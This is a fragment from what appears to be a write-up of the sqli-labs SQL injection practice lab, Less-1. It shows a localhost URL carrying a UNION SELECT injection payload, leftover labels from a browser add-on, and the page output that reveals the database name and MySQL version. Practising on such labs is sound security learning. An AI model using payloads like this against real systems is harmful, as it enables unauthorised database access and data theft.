 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,database(),@@version--+++
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:5.5.53